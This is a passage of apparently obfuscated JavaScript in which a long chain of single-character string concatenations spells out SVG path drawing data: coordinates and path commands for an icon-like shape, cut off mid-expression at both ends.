+'.'+'9'+'3'+'1'+'6'+'\x20'+'2'+'0'+'.'+'1'+'0'+'5'+'2'+'\x20'+'2'+'4'+'.'+'8'+'6'+'3'+'3'+'\x20'+'2'+'0'+'.'+'0'+'0'+'3'+'9'+'\x20'+'2'+'4'+'.'+'8'+'1'+'6'+'8'+'\x20'+'1'+'9'+'.'+'8'+'9'+'2'+'1'+'C'+'2'+'4'+'.'+'7'+'1'+'9'+'\x20'+'1'+'9'+'.'+'6'+'5'+'1'+'5'+'\x20'+'2'+'4'+'.'+'7'+'1'+'9'+'\x20'+'1'+'9'+'.'+'3'+'8'+'2'+'2'+'\x20'+'2'+'4'+'.'+'8'+'1'+'6'+'8'+'\x20'+'1'+'9'+'.'+'1'+'4'+'1'+'6'+'C'+'2'+'4'+'.'+'8'+'6'+'3'+'3'+'\x20'+'1'+'9'+'.'+'0'+'2'+'9'+'9'+'\x20'+'2'+'4'+'.'+'9'+'3'+'1'+'6'+'\x20'+'1'+'8'+'.'+'9'+'2'+'8'+'5'+'\x20'+'2'+'5'+'.'+'0'+'1'+'7'+'6'+'\x20'+'1'+'8'+'.'+'8'+'4'+'3'+'3'+'C'+'2'+'5'+'.'+'1'+'0'+'4'+'8'+'\x20'+'1'+'8'+'.'+'7'+'5'+'7'+'6'+'\x20'+'2'+'5'+'.'+'2'+'0'+'8'+'1'+'\x20'+'1'+'8'+'.'+'6'+'9'+'0'+'1'+'\x20'+'2'+'5'+'.'+'3'+'2'+'1'+'5'+'\x20'+'1'+'8'+'.'+'6'+'4'+'4'+'5'+'C'+'2'+'5'+'.'+'4'+'4'+'5'+'2'+'\x20'+'1'+'8'+'.'+'5'+'9'+'3'+'2'+'\x20'+'2'+'5'+'.'+'5'+'7'+'7'+'9'+'\x20'+'1'+'8'+'.'+'5'+'6'+'7'+'\x20'+'2'+'5'+'.'+'7'+'1'+'1'+'7'+'\x20'+'1'+'8'+'.'+'5'+'6'+'7'+'5'+'L'+'2'+'5'+'.'+'7'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'5'+'7'+'3'+'2'+'Z'+'M')+('2'+'5'+'.'+'7'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'4'+'C'+'2'+'5'+'.'+'6'+'3'+'9'+'1'+'\x20'+'1'+'8'+'.'+'9'+'4'+'7'+'4'+'\x20'+'2'+'5'+'.'+'5'+'6'+'3'+'2'+'\x20'+'1'+'8'+'.'+'9'+'6'+'1'+'4'+'\x20'+'2'+'5'+'.'+'4'+'9'+'2'+'2'+'\x20'+'1'+'8'+'.'+'9'+'8'+'9'+'7'+'C'+'2'+'5'+'.'+'4'+'2'+'5'+'4'+'\x20'+'1'+'9'+'.'+'0'+'1'+'6'+'5'+'\x20'+'2'+'5'+'.'+'3'+'6'+'4'+'7'+'\x20'+'1'+'9'+'.'+'0'+'5'+'6'+'7'+'\x20'+'2'+'5'+'.'+'3'+'1'+'4'+'\x20'+'1'+'9'+'.'+'1'+'0'+'7'+'9'+'C'+'2'+'5'+'.'+'2'+'6'+'2'+'3'+'\x20'+'1'+'9'+'.'+'1'+'6'+'1'+'7'+'\x20'+'2'+'5'+'.'+'2'+'2'+'2'+'\x20'+'1'+'9'+'.'+'2'+'2'+'5'+'6'+'\x20'+'2'+'5'+'.'+'1'+'9'+'5'+'8'+'\x20'+'1'+'9'+'.'+'2'+'9'+'5'+'5'+'C'+'2'+'5'+'.'+'1'+'3'+'8'+'5'+'\x20'+'1'+'9'+'.'+'4'+'4'+'5'+'3'+'\x20'+'2'+'5'+'.'+'1'+'3'+'8'+'5'+'\x20'+'1'+'9'+'.'+'6'+'1'+'1'+'\x20'+'2'+'5'+'.'+'1'+'9'+'5'+'8'+'\x20'+'1'+'9'+'.'+'7'+'6'+'0'+'8'+'C'+'2'+'5'+'.'+'2'+'2'+'2'+'\x20'+'1'+'9'+'.'+'8'+'3'+'0'+'7'+'\x20'+'2'+'5'+'.'+'2'+'6'+'2'+'2'+'\x20'+'1'+'9'+'.'+'8'+'9'+'4'+'6'+'\x20'+'2'+'5'+'.'+'3'+'1'+'4'+'\x20'+'1'+'9'+'.'+'9'+'4'+'8'+'4'+'C'+'2'+'5'+'.'+'3'+'6'+'4'+'7'+'\x20'+'1'+'9'+'.'+'9'+'9'+'9'+'6'+'\x20'+'2'+'5'+'.'+'4'+'2'+'5'+'3'+'\x20'+'2'+'0'+'.'+'0'+'3'+'9'+'8'+'\x20'+'2'+'5'+'.'+'4'+'9'+'2'+'2'+'\x20'+'2'+'0'+'.'+'0'+'6'+'6'+'6'+'C'+'2'+'5'+'.'+'6'+'3'+'5'+'2'+'\x20'+'2'+'0'+'.'+'1'+'2'+'2'+'6'+'\x20'+'2'+'5'+'.'+'7'+'9'+'4'+'\x20'+'2'+'0'+'.'+'1'+'2'+'2'+'6'+'\x20'+'2'+'5'+'.'+'9'+'3'+'6'+'9'+'\x20'+'2'+'0'+'.'+'0'+'6'+'6'+'6'+'C'+'2'+'6'+'.'+'0'+'0'+'7'+'\x20'+'2'+'0'+'.'+'0'+'4'+'0'+'7'+'\x20'+'2'+'6'+'.'+'0'+'7'+'0'+'9'+'\x20'+'2'+'0'+'.'+'0'+'0'+'0'+'4'+'\x20'+'2'+'6'+'.'+'1'+'2'+'4'+'5'+'\x20'+'1'+'9'+'.'+'9'+'4'+'8'+'4'+'C'+'2'+'6'+'.'+'1'+'7'+'6'+'4'+'\x20'+'1'+'9'+'.'+'8'+'9'+'4'+'6'+'\x20'+'2'+'6'+'.'+'2'+'1'+'6'+'6'+'\x20'+'1'+'9'+'.'+'8'+'3'+'0'+'8'+'\x20'+'2'+'6'+'.'+'2'+'4'+'2'+'7'+'\x20'+'1'+'9'+'.'+'7'+'6'+'0'+'8'+'C'+'2'+'6'+'.'+'3'+'\x20'+'1'+'9'+'.'+'6'+'1'+'1'+'\x20'+'2'+'6'+'.'+'3'+'\x20'+'1'+'9'+'.'+'4'+'4'+'5'+'3'+'\x20'+'2'+'6'+'.'+'2'+'4'+'2'+'7'+'\x20'+'1'+'9'+'.'+'2'+'9'+'5'+'5'+'C'+'2'+'6'+'.'+'2'+'1'+'6'+'6'+'\x20'+'1'+'9'+'.'+'2'+'2'+'5'+'5'+'\x20'+'2'+'6'+'.'+'1'+'7'+'6'+'4'+'\x20'+'1'+'9'+'.'+'1'+'6'+'1'+'6'+'\x20'+'2'+'6'+'.'+'1'+'2'+'4'+'5'+'\x20'+'1'+'9'+'.'+'1'+'0'+'7'+'9'+'C'+'2'+'6'+'.'+'0'+'7'+'0'+'9'+'\x20'+'1'+'9'+'.'+'0'+'5'+'5'+'8'+'\x20'+'2'+'6'+'.'+'0'+'0'+'7'+'\x20'+'1'+'9'+'.'+'0'+'1'+'5'+'6'+'\x20'+'2'+'5'+'.'+'9'+'3'+'6'+'9'+'\x20'+'1'+'8'+'.'+'9'+'8'+'9'+'7'+'C'+'2'+'5'+'.'+'8'+'6'+'6'+'1'+'\x20'+'1'+'8'+'.'+'9'+'5'+'7'+'3'+'\x20'+'2'+'5'+'.'+'7'+'8'+'9'+'6'+'\x20'+'1'+'8'+'.'+'9'+'3'+'9'+'4'+'\x20'+'2'+'5'+'.'+'7'+'1'+'1'+'7'+'\x20'+'1'+'8'+'.'+'9'+'3'+'7'+'1'+'L'+'2'+'5'+'.'+'7'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'4'+'Z'+'M'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'C'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'4'+'\x20'+'1'+'9'+'.'+'1'+'4'+'8'+'8'+'\x20'+'1'+'8'+'.'+'5'+'7'+'3'+'2'+'\x20'+'1'+'8'+'.'+'6'+'4'+'7'+'9'+'\x20'+'1'+'8'+'.'+'5'+'7'+'3'+'2'+'C'+'1'+'8'+'.'+'3'+'9'+'9'+'1'+'\x20'+'1'+'8'+'.'+'5'+'7'+'6'+'6'+'\x20'+'1'+'8'+'.'+'1'+'6'+'1'+'9'+'\x20'+'1'+'8'+'.'+'6'+'7'+'8'+'8'+'\x20'+'1'+'7'+'.'+'9'+'8'+'8'+'4'+'\x20'+'1'+'8'+'.'+'8'+'5'+'7'+'2'+'C'+'1'+'7'+'.'+'8'+'1'+'4'+'9'+'\x20'+'1'+'9'+'.'+'0'+'3'+'5'+'6'+'\x20'+'1'+'7'+'.'+'7'+'1'+'9'+'5'+'\x20'+'1'+'9'+'.'+'2'+'7'+'5'+'6'+'\x20'+'1'+'7'+'.'+'7'+'2'+'2'+'9'+'\x20'+'1'+'9'+'.'+'5'+'2'+'4'+'4'+'C'+'1'+'7'+'.'+'7'+'2'+'6'+'4'+'\x20'+'1'+'9'+'.'+'7'+'7'+'3'+'2'+'\x20'+'1'+'7'+'.'+'8'+'2'+'8'+'6'+'\x20'+'2'+'0'+'.'+'0'+'1'+'0'+'4'+'\x20'+'1'+'8'+'.'+'0'+'0'+'7'+'\x20'+'2'+'0'+'.'+'1'+'8'+'3'+'9'+'C'+'1'+'8'+'.'+'1'+'8'+'5'+'4'+'\x20'+'2'+'0'+'.'+'3'+'5'+'7'+'3'+'\x20'+'1'+'8'+'.'+'4'+'2'+'5'+'4'+'\x20'+'2'+'0'+'.'+'4'+'5'+'2'+'8'+'\x20'+'1'+'8'+'.'+'6'+'7'+'4'+'2'+'\x20'+'2'+'0'+'.'+'4'+'4'+'9'+'3'+'C'+'1'+'8'+'.'+'9'+'4'+'1'+'3'+'\x20'+'2'+'0'+'.'+'4'+'5'+'8'+'5'+'\x20'+'1'+'9'+'.'+'2'+'0'+'2'+'4'+'\x20'+'2'+'0'+'.'+'3'+'6'+'9'+'\x20'+'1'+'9'+'.'+'4'+'0'+'7'+'8'+'\x20'+'2'+'0'+'.'+'1'+'9'+'7'+'9'+'L'+'1'+'9'+'.'+'2'+'2'+'0'+'1'+'\x20'+'1'+'9'+'.'+'9'+'0'+'9'+'C'+'1'+'9'+'.'+'0'+'7'+'2'+'\x20'+'2'+'0'+'.'+'0'+'2'+'7'+'8'+'\x20'+'1'+'8'+'.'+'8'+'8'+'8'+'4'+'\x20'+'2'+'0'+'.'+'0'+'9'+'3'+'8'+'\x20'+'1'+'8'+'.'+'6'+'9'+'8'+'6'+'\x20'+'2'+'0')+('.'+'0'+'9'+'6'+'6'+'C'+'1'+'8'+'.'+'5'+'6'+'9'+'6'+'\x20'+'2'+'0'+'.'+'1'+'0'+'7'+'7'+'\x20'+'1'+'8'+'.'+'4'+'4'+'1'+'3'+'\x20'+'2'+'0'+'.'+'0'+'6'+'8'+'1'+'\x20'+'1'+'8'+'.'+'3'+'4'+'1'+'1'+'\x20'+'1'+'9'+'.'+'9'+'8'+'6'+'1'+'C'+'1'+'8'+'.'+'2'+'4'+'0'+'9'+'\x20'+'1'+'9'+'.'+'9'+'0'+'4'+'1'+'\x20'+'1'+'8'+'.'+'1'+'7'+'6'+'6'+'\x20'+'1'+'9'+'.'+'7'+'8'+'6'+'2'+'\x20'+'1'+'8'+'.'+'1'+'6'+'2'+'\x20'+'1'+'9'+'.'+'6'+'5'+'7'+'6'+'H'+'1'+'9'+'.'+'4'+'9'+'2'+'2'+'C'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'9'+'.'+'6'+'1'+'0'+'7'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'9'+'.'+'5'+'6'+'3'+'8'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'Z'+'M'+'1'+'8'+'.'+'1'+'6'+'3'+'8'+'\x20'+'1'+'9'+'.'+'3'+'5'+'3'+'7'+'C'+'1'+'8'+'.'+'1'+'7'+'1'+'1'+'\x20'+'1'+'9'+'.'+'2'+'3'+'4'+'6'+'\x20'+'1'+'8'+'.'+'2'+'2'+'4'+'2'+'\x20'+'1'+'9'+'.'+'1'+'2'+'2'+'9'+'\x20'+'1'+'8'+'.'+'3'+'1'+'2'+'\x20'+'1'+'9'+'.'+'0'+'4'+'2'+'1'+'C'+'1'+'8'+'.'+'3'+'9'+'9'+'8'+'\x20'+'1'+'8'+'.'+'9'+'6'+'1'+'3'+'\x20'+'1'+'8'+'.'+'5'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'9'+'1'+'7'+'6'+'\x20'+'1'+'8'+'.'+'6'+'3'+'4'+'8'+'\x20'+'1'+'8'+'.'+'9'+'2'+'0'+'3'+'C'+'1'+'8'+'.'+'6'+'9'+'3'+'2'+'\x20'+'1'+'8'+'.'+'9'+'1'+'9'+'\x20'+'1'+'8'+'.'+'7'+'5'+'1'+'2'+'\x20'+'1'+'8'+'.'+'9'+'2'+'9'+'3'+'\x20'+'1'+'8'+'.'+'8'+'0'+'5'+'7'+'\x20'+'1'+'8'+'.'+'9'+'5'+'0'+'5'+'C'+'1'+'8'+'.'+'8'+'6'+'0'+'1'+'\x20'+'1'+'8'+'.'+'9'+'7'+'1'+'7'+'\x20'+'1'+'8'+'.'+'9'+'0'+'9'+'8'+'\x20'+'1'+'9'+'.'+'0'+'0'+'3'+'4'+'\x20'+'1'+'8'+'.'+'9'+'5'+'2'+'\x20'+'1'+'9'+'.'+'0'+'4'+'3'+'8'+'C'+'1'+'8'+'.'+'9'+'9'+'4'+'1'+'\x20'+'1'+'9'+'.'+'0'+'8'+'4'+'2'+'\x20'+'1'+'9'+'.'+'0'+'2'+'7'+'9'+'\x20'+'1'+'9'+'.'+'1'+'3'+'2'+'6'+'\x20'+'1'+'9'+'.'+'0'+'5'+'1'+'4'+'\x20'+'1'+'9'+'.'+'1'+'8'+'6'+'1'+'C'+'1'+'9'+'.'+'0'+'7'+'4'+'9'+'\x20'+'1'+'9'+'.'+'2'+'3'+'9'+'5'+'\x20'+'1'+'9'+'.'+'0'+'8'+'7'+'6'+'\x20'+'1'+'9'+'.'+'2'+'9'+'7'+'1'+'\x20'+'1'+'9'+'.'+'0'+'8'+'8'+'8'+'\x20'+'1'+'9'+'.'+'3'+'5'+'5'+'5'+'L'+'1'+'8'+'.'+'1'+'6'+'3'+'8'+'\x20'+'1'+'9'+'.'+'3'+'5'+'3'+'7'+'Z'+'M'+'2'+'1'+'.'+'1'+'3'+'9'+'5'+'\x20'+'1'+'9'+'.'+'0'+'7'+'2'+'2'+'C'+'2'+'0'+'.'+'9'+'6'+'8'+'1'+'\x20'+'1'+'8'+'.'+'9'+'7'+'3'+'6'+'\x20'+'2'+'0'+'.'+'7'+'7'+'4'+'3'+'\x20'+'1'+'8'+'.'+'9'+'2'+'0'+'6'+'\x20'+'2'+'0'+'.'+'5'+'7'+'6'+'6'+'\x20'+'1'+'8'+'.'+'9'+'1'+'8'+'4'+'C'+'2'+'0'+'.'+'3'+'6'+'2'+'7'+'\x20'+'1'+'8'+'.'+'9'+'1'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'3'+'5'+'2'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'2'+'\x20'+'2'+'0'+'.'+'2'+'3'+'5'+'2'+'\x20'+'1'+'9'+'.'+'1'+'2'+'8'+'5'+'C'+'2'+'0'+'.'+'2'+'3'+'5'+'2'+'\x20'+'1'+'9'+'.'+'2'+'5'+'9'+'8'+'\x20'+'2'+'0'+'.'+'3'+'7'+'0'+'2'+'\x20'+'1'+'9'+'.'+'2'+'8'+'2'+'4'+'\x20'+'2'+'0'+'.'+'5'+'3'+'9'+'1'+'\x20'+'1'+'9'+'.'+'3'+'0'+'4'+'9'+'L'+'2'+'0'+'.'+'7'+'2'+'6'+'7'+'\x20'+'1'+'9'+'.'+'3'+'3'+'1'+'1'+'C'+'2'+'1'+'.'+'1'+'1'+'7'+'\x20'+'1'+'9'+'.'+'3'+'8'+'7'+'4'+'\x20'+'2'+'1'+'.'+'3'+'5'+'3'+'4'+'\x20'+'1'+'9'+'.'+'5'+'5'+'2'+'5'+'\x20'+'2'+'1'+'.'+'3'+'5'+'3'+'4'+'\x20'+'1'+'9'+'.'+'8'+'6'+'7'+'7'+'C'+'2'+'1'+'.'+'3'+'5'+'3'+'4'+'\x20'+'2'+'0'+'.'+'1'+'8'+'2'+'9'+'\x20'+'2'+'1'+'.'+'0'+'5'+'3'+'2'+'\x20'+'2'+'0'+'.'+'4'+'5'+'3'+'1'+'\x20'+'2'+'0'+'.'+'5'+'3'+'7'+'2'+'\x20'+'2'+'0'+'.'+'4'+'5'+'3'+'1'+'C'+'2'+'0'+'.'+'2'+'6'+'0'+'7'+'\x20'+'2'+'0'+'.'+'4'+'6'+'0'+'5'+'\x20'+'1'+'9'+'.'+'9'+'8'+'9'+'1'+'\x20'+'2'+'0'+'.'+'3'+'7'+'8'+'9'+'\x20'+'1'+'9'+'.'+'7'+'6'+'2'+'4'+'\x20'+'2'+'0'+'.'+'2'+'2'+'0'+'5'+'L'+'1'+'9'+'.'+'9'+'5'+'\x20'+'1'+'9'+'.'+'9'+'1'+'6'+'5'+'C'+'2'+'0'+'.'+'1'+'2'+'2'+'2'+'\x20'+'2'+'0'+'.'+'0'+'4'+'4'+'2'+'\x20'+'2'+'0'+'.'+'3'+'3'+'2'+'3'+'\x20'+'2'+'0'+'.'+'1'+'1'+'0'+'3'+'\x20'+'2'+'0'+'.'+'5'+'4'+'6'+'6'+'\x20'+'2'+'0'+'.'+'1'+'0'+'4'+'1'+'C'+'2'+'0'+'.'+'8'+'1'+'3'+'\x20'+'2'+'0'+'.'+'1'+'0'+'4'+'1'+'\x20'+'2'+'0'+'.'+'9'+'5'+'5'+'6'+'\x20'+'2'+'0'+'.'+'0'+'2'+'5'+'3'+'\x20'+'2'+'0'+'.'+'9'+'5'+'5'+'6'+'\x20'+'1'+'9'+'.'+'8'+'8'+'6'+'5'+'C'+'2'+'0'+'.'+'9'+'5'+'5'+'6'+'\x20'+'1'+'9'+'.'+'7'+'8'+'5'+'2'+'\x20'+'2'+'0'+'.'+'8'+'5'+'4'+'3'+'\x20'+'1'+'9'+'.'+'7'+'2'+'8'+'9'+'\x20'+'2'+'0'+'.'+'6'+'4'+'0'+'4'+'\x20'+'1'+'9'+'.'+'6'+'9'+'8'+'9'+'L'+'2'+'0'+'.'+'4'+'5'+'2'+'8'+'\x20'+'1'+'9'+'.'+'6'+'7'+'2'+'6'+'C'+'2'+'0'+'.'+'0'+'5'+'1'+'3'+'\x20'+'1'+'9'+'.'+'6'+'1'+'6'+'3'+'\x20'+'1'+'9'+'.'+'8'+'3'+'3'+'7'+'\x20'+'1'+'9'+'.'+'4'+'3'+'6'+'2'+'\x20')+('1'+'9'+'.'+'8'+'3'+'3'+'7'+'\x20'+'1'+'9'+'.'+'1'+'4'+'3'+'5'+'C'+'1'+'9'+'.'+'8'+'3'+'3'+'7'+'\x20'+'1'+'8'+'.'+'7'+'8'+'7'+'\x20'+'2'+'0'+'.'+'1'+'2'+'6'+'3'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'\x20'+'2'+'0'+'.'+'5'+'8'+'4'+'1'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'C'+'2'+'0'+'.'+'8'+'4'+'0'+'3'+'\x20'+'1'+'8'+'.'+'5'+'6'+'0'+'8'+'\x20'+'2'+'1'+'.'+'0'+'9'+'3'+'6'+'\x20'+'1'+'8'+'.'+'6'+'2'+'5'+'9'+'\x20'+'2'+'1'+'.'+'3'+'1'+'4'+'\x20'+'1'+'8'+'.'+'7'+'5'+'7'+'L'+'2'+'1'+'.'+'1'+'3'+'9'+'5'+'\x20'+'1'+'9'+'.'+'0'+'7'+'2'+'2'+'Z'+'M'+'2'+'3'+'.'+'0'+'1'+'5'+'7'+'\x20'+'1'+'8'+'.'+'9'+'7'+'0'+'9'+'H'+'2'+'2'+'.'+'3'+'7'+'9'+'6'+'V'+'1'+'9'+'.'+'7'+'7'+'9'+'5'+'C'+'2'+'2'+'.'+'3'+'7'+'9'+'6'+'\x20'+'1'+'9'+'.'+'9'+'6'+'7'+'2'+'\x20'+'2'+'2'+'.'+'4'+'4'+'3'+'4'+'\x20'+'2'+'0'+'.'+'0'+'7'+'9'+'7'+'\x20'+'2'+'2'+'.'+'6'+'3'+'8'+'5'+'\x20'+'2'+'0'+'.'+'0'+'7'+'9'+'7'+'C'+'2'+'2'+'.'+'7'+'6'+'0'+'3'+'\x20'+'2'+'0'+'.'+'0'+'7'+'5'+'7'+'\x20'+'2'+'2'+'.'+'8'+'7'+'9'+'1'+'\x20'+'2'+'0'+'.'+'0'+'4'+'0'+'9'+'\x20'+'2'+'2'+'.'+'9'+'8'+'3'+'8'+'\x20'+'1'+'9'+'.'+'9'+'7'+'8'+'4'+'L'+'2'+'3'+'.'+'0'+'9'+'6'+'3'+'\x20'+'2'+'0'+'.'+'3'+'1'+'2'+'4'+'C'+'2'+'2'+'.'+'9'+'5'+'0'+'1'+'\x20'+'2'+'0'+'.'+'4'+'0'+'3'+'7'+'\x20'+'2'+'2'+'.'+'7'+'8'+'1'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'8'+'\x20'+'2'+'2'+'.'+'6'+'0'+'8'+'5'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'2'+'C'+'2'+'2'+'.'+'1'+'4'+'7'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'2'+'\x20'+'2'+'1'+'.'+'9'+'8'+'5'+'6'+'\x20'+'2'+'0'+'.'+'2'+'0'+'3'+'6'+'\x20'+'2'+'1'+'.'+'9'+'8'+'5'+'6'+'\x20'+'1'+'9'+'.'+'7'+'8'+'7'+'1'+'V'+'1'+'8'+'.'+'9'+'7'+'0'+'9'+'H'+'2'+'1'+'.'+'6'+'2'+'1'+'7'+'V'+'1'+'8'+'.'+'6'+'1'+'4'+'4'+'H'+'2'+'1'+'.'+'9'+'8'+'5'+'6'+'V'+'1'+'8'+'.'+'0'+'7'+'0'+'3'+'H'+'2'+'2'+'.'+'3'+'7'+'9'+'6'+'V'+'1'+'8'+'.'+'6'+'1'+'4'+'4'+'H'+'2'+'3'+'.'+'0'+'1'+'5'+'7'+'V'+'1'+'8'+'.'+'9'+'7'+'0'+'9'+'Z'+'M'+'2'+'4'+'.'+'3'+'6'+'4'+'6'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'C'+'2'+'4'+'.'+'4'+'5'+'9'+'3'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'8'+'\x20'+'2'+'4'+'.'+'5'+'5'+'3'+'2'+'\x20'+'1'+'8'+'.'+'5'+'8'+'6'+'3'+'\x20'+'2'+'4'+'.'+'6'+'4'+'2'+'3'+'\x20'+'1'+'8'+'.'+'6'+'1'+'8'+'2'+'L'+'2'+'4'+'.'+'5'+'2'+'2'+'2'+'\x20'+'1'+'8'+'.'+'9'+'9'+'3'+'4'+'C'+'2'+'4'+'.'+'4'+'4'+'4'+'7'+'\x20'+'1'+'8'+'.'+'9'+'6'+'2'+'5'+'\x20'+'2'+'4'+'.'+'3'+'6'+'1'+'8'+'\x20'+'1'+'8'+'.'+'9'+'4'+'7'+'2'+'\x20'+'2'+'4'+'.'+'2'+'7'+'8'+'3'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'4'+'C'+'2'+'4'+'.'+'0'+'2'+'3'+'2'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'4'+'\x20'+'2'+'3'+'.'+'9'+'0'+'3'+'1'+'\x20'+'1'+'9'+'.'+'1'+'1'+'3'+'5'+'\x20'+'2'+'3'+'.'+'9'+'0'+'3'+'1'+'\x20'+'1'+'9'+'.'+'4'+'0'+'9'+'9'+'V'+'2'+'0'+'.'+'4'+'1'+'3'+'7'+'H'+'2'+'3'+'.'+'5'+'1'+'2'+'9'+'V'+'1'+'8'+'.'+'6'+'2'+'1'+'9'+'H'+'2'+'3'+'.'+'8'+'9'+'9'+'3'+'V'+'1'+'8'+'.'+'8'+'3'+'9'+'6'+'C'+'2'+'3'+'.'+'9'+'4'+'7'+'2'+'\x20'+'1'+'8'+'.'+'7'+'5'+'7'+'3'+'\x20'+'2'+'4'+'.'+'0'+'1'+'6'+'4'+'\x20'+'1'+'8'+'.'+'6'+'8'+'9'+'5'+'\x20'+'2'+'4'+'.'+'0'+'9'+'9'+'7'+'\x20'+'1'+'8'+'.'+'6'+'4'+'3'+'3'+'C'+'2'+'4'+'.'+'1'+'8'+'2'+'9'+'\x20'+'1'+'8'+'.'+'5'+'9'+'7'+'\x20'+'2'+'4'+'.'+'2'+'7'+'7'+'\x20'+'1'+'8'+'.'+'5'+'7'+'4'+'1'+'\x20'+'2'+'4'+'.'+'3'+'7'+'2'+'2'+'\x20'+'1'+'8'+'.'+'5'+'7'+'6'+'9'+'L'+'2'+'4'+'.'+'3'+'6'+'4'+'6'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'Z'+'M'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'\x20'+'2'+'0'+'.'+'1'+'4'+'5'+'4'+'C'+'2'+'7'+'.'+'0'+'8'+'7'+'\x20'+'2'+'0'+'.'+'1'+'4'+'5'+'1'+'\x20'+'2'+'7'+'.'+'1'+'1'+'1'+'2'+'\x20'+'2'+'0'+'.'+'1'+'4'+'9'+'6'+'\x20'+'2'+'7'+'.'+'1'+'3'+'3'+'9'+'\x20'+'2'+'0'+'.'+'1'+'5'+'8'+'5'+'C'+'2'+'7'+'.'+'1'+'5'+'5'+'4'+'\x20'+'2'+'0'+'.'+'1'+'6'+'7'+'3'+'\x20'+'2'+'7'+'.'+'1'+'7'+'5'+'2'+'\x20'+'2'+'0'+'.'+'1'+'8'+'0'+'1'+'\x20'+'2'+'7'+'.'+'1'+'9'+'2'+'1'+'\x20'+'2'+'0'+'.'+'1'+'9'+'6'+'1'+'C'+'2'+'7'+'.'+'2'+'0'+'8'+'6'+'\x20'+'2'+'0'+'.'+'2'+'1'+'2'+'2'+'\x20'+'2'+'7'+'.'+'2'+'2'+'1'+'9'+'\x20'+'2'+'0'+'.'+'2'+'3'+'1'+'3'+'\x20'+'2'+'7'+'.'+'2'+'3'+'1'+'5'+'\x20'+'2'+'0'+'.'+'2'+'5'+'2'+'4'+'C'+'2'+'7'+'.'+'2'+'4'+'1'+'\x20'+'2'+'0'+'.'+'2'+'7'+'4'+'3'+'\x20'+'2'+'7'+'.'+'2'+'4'+'5'+'9'+'\x20'+'2'+'0'+'.'+'2'+'9'+'7'+'9'+'\x20'+'2'+'7'+'.'+'2'+'4'+'5'+'9'+'\x20'+'2'+'0'+'.'+'3'+'2'+'1'+'8'+'C'+'2'+'7'+'.'+'2'+'4'+'5'+'9'+'\x20'+'2'+'0'+'.'+'3'+'4'+'5'+'7'+'\x20'+'2'+'7'+'.'+'2'+'4'+'1'+'\x20'+'2'+'0'+'.'+'3'+'6'+'9'+'3')+('\x20'+'2'+'7'+'.'+'2'+'3'+'1'+'5'+'\x20'+'2'+'0'+'.'+'3'+'9'+'1'+'2'+'C'+'2'+'7'+'.'+'2'+'2'+'1'+'9'+'\x20'+'2'+'0'+'.'+'4'+'1'+'2'+'2'+'\x20'+'2'+'7'+'.'+'2'+'0'+'8'+'6'+'\x20'+'2'+'0'+'.'+'4'+'3'+'1'+'3'+'\x20'+'2'+'7'+'.'+'1'+'9'+'2'+'1'+'\x20'+'2'+'0'+'.'+'4'+'4'+'7'+'5'+'C'+'2'+'7'+'.'+'1'+'7'+'5'+'2'+'\x20'+'2'+'0'+'.'+'4'+'6'+'3'+'5'+'\x20'+'2'+'7'+'.'+'1'+'5'+'5'+'4'+'\x20'+'2'+'0'+'.'+'4'+'7'+'6'+'2'+'\x20'+'2'+'7'+'.'+'1'+'3'+'3'+'9'+'\x20'+'2'+'0'+'.'+'4'+'8'+'5'+'C'+'2'+'7'+'.'+'1'+'1'+'1'+'4'+'\x20'+'2'+'0'+'.'+'4'+'9'+'4'+'9'+'\x20'+'2'+'7'+'.'+'0'+'8'+'7'+'2'+'\x20'+'2'+'0'+'.'+'5'+'\x20'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'\x20'+'2'+'0'+'.'+'5'+'C'+'2'+'7'+'.'+'0'+'2'+'7'+'\x20'+'2'+'0'+'.'+'4'+'9'+'9'+'7'+'\x20'+'2'+'6'+'.'+'9'+'9'+'2'+'3'+'\x20'+'2'+'0'+'.'+'4'+'8'+'9'+'4'+'\x20'+'2'+'6'+'.'+'9'+'6'+'2'+'4'+'\x20'+'2'+'0'+'.'+'4'+'7'+'0'+'1'+'C'+'2'+'6'+'.'+'9'+'3'+'2'+'5'+'\x20'+'2'+'0'+'.'+'4'+'5'+'0'+'8'+'\x20'+'2'+'6'+'.'+'9'+'0'+'8'+'7'+'\x20'+'2'+'0'+'.'+'4'+'2'+'3'+'5'+'\x20'+'2'+'6'+'.'+'8'+'9'+'3'+'8'+'\x20'+'2'+'0'+'.'+'3'+'9'+'1'+'2'+'C'+'2'+'6'+'.'+'8'+'8'+'4'+'4'+'\x20'+'2'+'0'+'.'+'3'+'6'+'9'+'3'+'\x20'+'2'+'6'+'.'+'8'+'7'+'9'+'5'+'\x20'+'2'+'0'+'.'+'3'+'4'+'5'+'6'+'\x20'+'2'+'6'+'.'+'8'+'7'+'9'+'5'+'\x20'+'2'+'0'+'.'+'3'+'2'+'1'+'8'+'C'+'2'+'6'+'.'+'8'+'7'+'9'+'5'+'\x20'+'2'+'0'+'.'+'2'+'9'+'7'+'9'+'\x20'+'2'+'6'+'.'+'8'+'8'+'4'+'4'+'\x20